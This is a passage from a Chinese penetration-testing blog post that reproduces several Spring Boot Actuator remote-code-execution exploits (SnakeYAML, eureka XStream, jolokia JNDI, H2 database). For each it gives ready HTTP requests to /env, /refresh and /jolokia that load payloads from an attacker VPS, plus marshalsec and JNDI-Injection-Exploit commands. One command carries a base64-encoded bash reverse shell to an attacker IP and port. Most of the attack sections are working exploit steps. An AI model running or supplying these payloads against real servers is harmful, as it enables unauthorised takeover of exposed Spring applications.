利用条件 - `/env` 接口可以POST访问; - `/refresh` 接口可以POST刷新配置; - `spring-cloud-starter` 版本 < 1.3.0.RELEASE,存在 `spring-boot-starter-actuator` 依赖); - 可以访问外网。 ### 2.2.3 漏洞复现 1. 准备yml和jar文件; ```php https://github.com/LandGrey/SpringBootVulExploit/tree/master/repository/springcloud-snakeyaml-rce ```   ```php javac src/artsploit/AwesomeScriptEngineFactory.java jar -cvf yaml-payload.jar -C src/ . ```  jar是要执行的文件,通过yml文件访问到jar。 2. 设置 spring.cloud.bootstrap.location 属性  ```php spring 1.x POST /env Content-Type: application/x-www-form-urlencoded spring.cloud.bootstrap.location=http://your-vps-ip/yaml-payload.yml ``` ```php spring 2.x POST /actuator/env Content-Type: application/json {"name":"spring.cloud.bootstrap.location","value":"http://your-vps-ip/yaml.payload.yml"} ``` 3. 刷新配置,触发代码执行。 ```php spring 1.x POST /refresh Content-Type: application/x-www-form-urlencoded ``` ```php spring 2.x POST /actuator/refresh Content-Type: application/json ```  ### 2.2.4 漏洞原理 通过设置`spring.cloud.bootstrap.location` 引入外部链接,访问`refresh`接口触发rce。 2.3 eureka xstream deserialization RCE -------------------------------------- ### 2.3.1 影响版本 ```php eureka-client<1.8.7 ``` ### 2.3.2 利用条件 - `/env` 接口可以POST访问; - `/refresh` 接口可以POST刷新配置; - 可以访问外网。 ### 2.3.3 漏洞复现并开启监听 1. 架设xstream网站;  2. 访问`/env`设置eureka.client.serviceUrl.defaultZone 属性; ```php spring 1.x POST /env Content-Type: application/x-www-form-urlencoded eureka.client.serviceUrl.defaultZone=http://your-vps-ip/example ``` ```php spring 2.x POST /actuator/refresh Content-Type: application/json {"name":"eureka.client.serviceUrl.defaultZone","value":"http://your-vps-ip/xstream"} ```  3. 访问`/refresh`,触发rce; ```php spring 1.x POST /refresh Content-Type: application/x-www-form-urlencoded ``` ```php spring 2.x POST /actuator/refresh Content-Type: application/json ```    ### 2.3.4 漏洞原理 通过对`/env`设置`eureka.client.serviceUrl.defaultZone`的值引入外部恶意url,然后通过`/refresh` 刷新配置,解析url内的xstream反序列化出命令执行代码。 2.4 jolokia logback JNDI RCE ---------------------------- ### 2.4.1 利用条件 - `/jolokia` 或 `/actuator/jolokia` 接口; - `jolokia-core` 依赖(版本要求暂未知)并且环境中存在相关 MBean; - 可以访问外网; - JNDI 注入受目标 JDK 版本影响,jdk<6u201/7u191/8u182/11.0.1(LDAP 方式) ### 2.4.2 漏洞复现 1. 开启ldap服务; 192.168.88.129是攻击机ip ```php java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C calc -A 192.168.88.129 ```  2. 准备xml文件并开启简易服务器;  ```php python2 -m SimpleHTTPServer 8888 ``` 3. 从外部 URL 地址加载日志配置文件。 ```php http://10.188.120.107:9094/jolokia/exec/ch.qos.logback.classic:Name=default,Type=ch.qos.logback.classic.jmx.JMXConfigurator/reloadByURL/http:!/!/192.168.88.129:8888!/logback.xml ```  ### 2.4.3 漏洞原理 请求外部日志配置文件 URL 地址,获得恶意 xml 文件内容,再解析xml文件,请求恶意 JNDI 服务器,通过 jolokia 调用 `ch.qos.logback.classic.jmx.JMXConfigurator` 类的 `reloadByURL` 方法导致 JNDI 注入,造成 RCE 漏洞。 2.5 jolokia Realm JNDI RCE -------------------------- ### 2.5.1 利用条件 - 可以直接访问`/jolokia` 或 `/actuator/jolokia` 接口 - 能确定使用了`jolokia-core` 依赖并且环境中存在相关 MBean - 目标网站可以访问外网 - JNDI 注入受目标 JDK 版本影响,jdk<6u141/7u131/8u121(RMI 方式) ### 2.5.2 漏洞复现 1. 准备xml文件和JNDIObject.java文件; 192.168.141.129为攻击机IP,3333为监听端口。  使用 `javac -source 1.5 -target 1.5 JNDIObject.java`编译JNDIObject.java文件。 2. 使用python开启建议服务器并开启监听; ```php python2 -m SimpleHTTPServer 80 ``` 3. 启动JNDIObject文件; ```php java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://192.168.141.129:80/##JNDIObject 1389 ``` 4. 触发rce。 这里需要注意jdk版本,jdk版本太高,即使请求了 JNDIObject.class,也反弹不了shell。 ```php /jolokia/exec/ch.qos.logback.classic:Name=default,Type=ch.qos.logback.classic.jmx.JMXConfigurator/reloadByURL/http:!/!/192.168.141.129!/example.xml ```    ### 2.5.3 漏洞原理 请求外部日志配置文件 URL 地址,获得恶意 xml 文件内容,再经过解析器解析,设置了外部 JNDI 服务器地址,导致 JNDI 注入,造成 RCE 漏洞。 2.6 h2 database query RCE ------------------------- ### 2.6.1 利用条件 - `/env` 接口可以POST设置属性 - `/restart` 接口可以POST重启应用(存在 spring-boot-starter-actuator 依赖) - 存在 `com.h2database.h2` 依赖(版本要求暂未知) ### 2.6.2 漏洞复现 1. 设置 spring.datasource.hikari.connection-test-query 属性;  ```php spring 1.x POST /env Content-Type: application/x-www-form-urlencoded spring.datasource.hikari.connection-test-query=CREATE ALIAS T5 AS CONCAT('void ex(String m1,String m2,String m3)throws Exception{Runti','me.getRun','time().exe','c(new String[]{m1,m2,m3});}');CALL T5('cmd','/c','calc'); ``` ```php spring 2.x POST /actuator/env Content-Type: application/json {"name":"spring.datasource.hikari.connection-test-query","value":"CREATE ALIAS **T5** AS CONCAT('void ex(String m1,String m2,String m3)throws Exception{Runti','me.getRun','time().exe','c(new String\[\]{m1,m2,m3});}');CALL T5('cmd','/c','calc');"} ``` 2. 重启应用  ### 2.6.3 漏洞原理 通过访问`/actuator/env`设置`spring.datasource.hikari.connection-test-query` ,再通过`/actuator/restart`接口重启Spring Boot程序,sql语句中的自定义函数会被重新执行,触发rce。 2.7 h2 database console JNDI RCE -------------------------------- ### 2.7.1 利用条件 - 使用 `com.h2database.h2` 依赖(版本要求暂未知); - 启用了 `spring.h2.console.enabled=true`; - 可以访问外网。 ### 2.7.2 漏洞复现 1. 架设恶意 rmi 服务并开启监听 ```php java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C 'bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4Ljg4LjEyOS8zMzMzIDA+JjE=}|{base64,-d}|{bash,-i}' -A 192.168.88.129 ```  2. 触发 JNDI 注入 `Driver Class`处固定填写`javax.naming.InitialContext`,`JDBC URL`处填rmi服务生成的链接,再点击connect监听处反弹shell。   ### 2.7.3 漏洞原理 请求外部日志配置文件 URL 地址,获得恶意 xml 文件内容。 0X03 总结 ------- 在实际应用中,springboot可以攻击的点远不止这些! 参考链接 <https://github.com/LandGrey/SpringBootVulExploit> [https://blog.csdn.net/qq\_23936389/article/details/125870644](https://blog.csdn.net/qq_23936389/article/details/125870644) [https://blog.csdn.net/qq\_40519543/article/details/121403143](https://blog.csdn.net/qq_40519543/article/details/121403143) <https://zhuanlan.zhihu.com/p/548317500>
发表于 2022-10-10 09:16:18
阅读 ( 15734 )
分类:
渗透测试
5 推荐
收藏
1 条评论
78qw7e8
2022-10-11 20:49
赞👍,条理很清楚
请先
登录
后评论
请先
登录
后评论
qiana
1 篇文章
×
发送私信
请先
登录
后发送私信
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!